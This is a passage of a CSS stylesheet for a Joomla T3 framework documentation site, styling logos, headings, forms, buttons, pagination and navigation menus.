  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 767px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 768px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:768px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #1a1a1a;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #1d578a;
  text-decoration: none;
  outline: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.42857143;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #dc1e25;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #e7e7e7;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: monospace;
  font-weight: 400;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 10px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #1d578a;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #143c60;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #1d578a;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #143c60;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #e7e7e7;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #e7e7e7;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e7e7e7;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 60px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 60px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 60px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 20px;
}
div.joomla-page .jpage {
  font-family: 'bebas_neueregular', sans-serif;
  margin-bottom: 30px;
  padding: 20px;
  text-align: center;
  transition: all 200ms;
}
div.joomla-page .jpage .fa {
  border: 2px solid #555555;
  border-radius: 50%;
  color: #555555;
  display: block;
  font-size: 30px;
  height: 80px;
  line-height: 78px;
  margin: 20px auto;
  width: 80px;
}
div.joomla-page .jpage a {
  color: #1a1a1a;
  display: block;
}
div.joomla-page .jpage a:hover,
div.joomla-page .jpage a:focus,
div.joomla-page .jpage a:active {
  color: #1d578a;
}
#colors-page img {
  box-shadow: 0 0 2px #cecece;
  margin-bottom: 0;
}
#colors-page .color {
  border-radius: 50%;
  color: #ffffff;
  font-family: 'Roboto', sans-serif;
  left: 100%;
  height: 100px;
  line-height: 60px;
  margin-left: -50px;
  margin-top: -50px;
  padding: 20px;
  position: absolute;
  top: 50%;
  text-align: center;
  text-transform: uppercase;
  width: 100px;
}
#colors-page .color.color-1 {
  background: #56A53F;
}
#colors-page .color.color-2 {
  background: #D31A1F;
}
#colors-page .color.color-3 {
  background: #2A598C;
}
#colors-page .mask-left {
  background: rgba(0, 0, 0, 0.6);
  left: 0;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 50%;
  -webkit-transition: all 800ms;
  -o-transition: all 800ms;
  transition: all 800ms;
}
@media screen and (max-width: 1199px) {
  #colors-page .mask-left {
    display: none;
  }
}
#colors-page .mask-right {
  background: rgba(0, 0, 0, 0.6);
  right: 0;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 50%;
  -webkit-transition: all 800ms;
  -o-transition: all 800ms;
  transition: all 800ms;
}
#colors-page .mask-right .color {
  left: auto;
  margin-right: -50px;
  right: 100%;
}
@media screen and (max-width: 1199px) {
  #colors-page .mask-right {
    display: none;
  }
}
#colors-page .col-color {
  position: relative;
  overflow: hidden;
}
#colors-page .col-color:hover .mask-left {
  transform: translatex(-100%);
  -webkit-transform: translatex(-100%);
  -o-transform: translatex(-100%);
  -moz-transform: translatex(-100%);
}
#colors-page .col-color:hover .mask-right {
  transform: translatex(100%);
  -webkit-transform: translatex(100%);
  -o-transform: translatex(100%);
  -moz-transform: translatex(100%);
}
@media screen and (max-width: 991px) {
  #colors-page .col-color {
    margin-bottom: 40px;
  }
}

.form-control:focus {
  border-color: #9b9b9b;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(155, 155, 155, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(155, 155, 155, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 20px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  border-radius: 0;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:focus,
.btn-inverse.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
.btn-inverse:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #080808;
}
.btn-inverse:active:hover,
.btn-inverse.active:hover,
.open > .dropdown-toggle.btn-inverse:hover,
.btn-inverse:active:focus,
.btn-inverse.active:focus,
.open > .dropdown-toggle.btn-inverse:focus,
.btn-inverse:active.focus,
.btn-inverse.active.focus,
.open > .dropdown-toggle.btn-inverse.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-border {
  background: none;
  border: 2px solid #1d578a;
  color: #1d578a;
  padding-left: 20px;
  padding-right: 20px;
  font-weight: 700;
}
.btn-border:focus {
  background: #1d578a;
  border-color: #1d578a;
  color: #ffffff;
}
.btn-border:hover,
.btn-border:focus {
  background: #1d578a;
  border-color: #1d578a;
  color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  border-color: #cecece;
  border-radius: 0;
  box-shadow: none;
  color: #999999;
  height: 38px;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  border-color: #9b9b9b;
  box-shadow: none;
  color: #333333;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #abdba8;
  border-color: #4aa545;
}
.invalid {
  border-color: #dc1e25;
}
label.invalid {
  color: #dc1e25;
}
input.invalid {
  border: 1px solid #dc1e25;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #262626;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .nav > li > .separator {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.t3-mainbody .nav-pills > li {
  padding: 5px;
}
.t3-mainbody .nav-pills > li > a {
  border-bottom: 1px solid transparent;
  display: inline-block;
  font-weight: bold;
  padding: 1px 0;
  text-transform: uppercase;
  transition: 0.2s;
}
.t3-mainbody .nav-pills > li > a:hover,
.t3-mainbody .nav-pills > li > a:active,
.t3-mainbody .nav-pills > li > a:focus {
  background: none;
  border-bottom: 1px solid #e7e7e7;
  margin-left: 10px;
  color: #1d578a;
}
.t3-mainbody .nav-pills > li.open > a {
  background: none;
  border-bottom: 1px solid #e7e7e7;
  margin-left: 10px;
  color: #1d578a;
}
.t3-mainbody .nav-pills > li.open > a .caret {
  border-bottom-color: #1d578a;
  border-top-color: #1d578a;
}
.t3-mainbody .nav-pills > li.open > a:hover {
  background: none;
  border-bottom: 1px solid #e7e7e7;
}
.t3-mainbody .nav-pills > li.active > a,
.t3-mainbody .nav-pills > li.active > a:hover,
.t3-mainbody .nav-pills > li.active > a:focus {
  background: none;
  border-bottom: 1px solid #1d578a;
  color: #1d578a;
  margin-left: 0;
}
.t3-mainbody .nav-pills > li .dropdown-menu {
  margin: 0;
}
.t3-mainbody .nav-pills > li .dropdown-menu li > a {
  transition: 0.2s;
  color: #999999;
}
.t3-mainbody .nav-pills > li .dropdown-menu li > a:hover,
.t3-mainbody .nav-pills > li .dropdown-menu li > a:active,
.t3-mainbody .nav-pills > li .dropdown-menu li > a:focus {
  padding-left: 25px;
  color: #ffffff;
}
.t3-mainbody .nav-pills > li .dropdown-menu > .active > a,
.t3-mainbody .nav-pills > li .dropdown-menu > .active > a:hover,
.t3-mainbody .nav-pills > li .dropdown-menu > .active > a:focus {
  background: none;
  color: #1d578a;
  padding-left: 20px;
}
.nav .caret {
  border-top-color: #1a1a1a;
  border-bottom-color: #1a1a1a;
}
.nav a:hover .caret {
  border-top-color: #1d578a;
  border-bottom-color: #1d578a;
}
.t3-navhelper .container {
  background: #f5f5f5;
  border-top: 1px solid #e7e7e7;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 10px;
}
.breadcrumb .divider {
  display: none;
}
.pagination li:first-child a,
.pagination li:last-child a {
  border-radius: 0;
}
.pagination li a {
  border: 0;
  background: #999999;
  color: #ffffff;
  font-family: 'Roboto', sans-serif;
  margin: 0 1px 1px 0;
  padding: 8px 20px;
}
.pagination li a:hover,
.pagination li a:focus,
.pagination li a:active {
  color: #ffffff;
}
.pagination li.disabled a {
  background: #bfbfbf;
  color: #ffffff;
}
.pagination li.disabled a:hover,
.pagination li.disabled a:focus,
.pagination li.disabled a:active {
  background: #bfbfbf;
  color: #ffffff;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  border-radius: 0px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  display: inline-block;
  margin-top: 20px;
  padding: 8px 20px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar {
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
}
.navbar-toggle {
  border: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  position: absolute;
  right: -15px;
  padding: 0;
  height: 50px;
  line-height: 1;
  margin: 0;
  top: 0;
  width: 53px;
  z-index: 1000;
}
.navbar-toggle .fa-bars {
  color: #ffffff;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-nav > li > .dropdown-menu {
  background: #000000;
  border-radius: 0;
  border: 0;
  padding-top: 15px;
}
.navbar-nav > li > .dropdown-menu a {
  color: #999999;
  padding: 10px 20px;
  border-bottom: 1px solid #222222;
}
.navbar-nav > li > .dropdown-menu a:hover,
.navbar-nav > li > .dropdown-menu a:focus {
  color: #ffffff;
  background: none;
}
.navbar-nav > li > .dropdown-menu .banneritem a {
  padding: 0;
}
.navbar-nav > li > .dropdown-menu .parent:last-child > a {
  border: 0;
}
.navbar-nav > li > .dropdown-menu .active > a,
.navbar-nav > li > .dropdown-menu .active > a:hover,
.navbar-nav > li > .dropdown-menu .active > a:focus {
  color: #1d578a;
  background: none;
}
.navbar-nav > li > .dropdown-menu .open > a:hover,
.navbar-nav > li > .dropdown-menu .open > a:focus {
  color: #ffffff;
  background: none;
}
.dropdown-menu > li > a {
  padding: 10px 20px;
  font-weight: 300;
  font-size: 12px;
  border-bottom: 1px solid #222222;
  color: #999999;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #1d578a;
  background: none;
}
.dropdown-menu > li.open > a {
  background: none;
}
.dropdown-menu > li.open > a:hover,
.dropdown-menu > li.open > a:focus {
  border-color: #222222;
  background: none;
}
.dropdown-menu > li:last-child > a {
  border: 0;
}
.dropdown-submenu.open > .dropdown-menu {
  background: #222222;
  border: 0;
  border-radius: 0;
}
.dropdown-submenu.open > .dropdown-menu > li > a {
  border-color: #333333;
}
.dropdown-submenu.open > a:after {
  border-left-color: #ffffff;
}
.navbar-nav > li > .dropdown-menu .parent.open > a {
  background: none;
  color: #ffffff;
}
.navbar-default {
  background-color: transparent;
  border-color: transparent;
}
.navbar-default .navbar-brand {
  color: #ffffff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #ffffff;
}
.navbar-default .navbar-nav {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
  background: #000000;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #777777;
  display: inline-block;
  padding-top: 15px;
  padding-bottom: 15px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .alias-parent-active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .alias-parent-active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .alias-parent-active > a:focus {
  color: #ffffff;
  background: #143c60;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2) inset;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ffffff;
  background: #000000;
}
.navbar-default .navbar-toggle {
  border-color: rgba(255, 255, 255, 0.2);
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #000000;
  border-color: rgba(255, 255, 255, 0.2);
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #17466f;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #ffffff;
  background: #000000;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .open.active > a,
.navbar-default .navbar-nav > .open.active > a:hover,
.navbar-default .navbar-nav > .open.active > a:focus {
  color: #ffffff;
  background: none;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #17466f;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
@media (min-width: 768px) and (max-width: 991px) {
  #t3-mainnav {
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    padding-left: 0;
    padding-right: 0;
  }
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: -1px;
  margin-top: -1px;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  padding-left: 0;
  padding-right: 0;
  color: #ffffff;
}
.t3-mainnav .t3-navbar-collapse {
  border-top-color: rgba(255, 255, 255, 0.2);
  background: #1a1a1a;
  margin: 0 -15px;
}
@media (min-width: 768px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 -15px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-left: 4px solid #1a1a1a;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li.active > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li.open > a {
  border-left-color: #1d578a;
  background: #272727;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li.active.open > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li.open.open > a {
  background: #272727;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-top: 1px solid #474747;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu {
  padding: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu li a {
  border-bottom: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #1d578a;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a {
  background: transparent;
  color: #1d578a;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a {
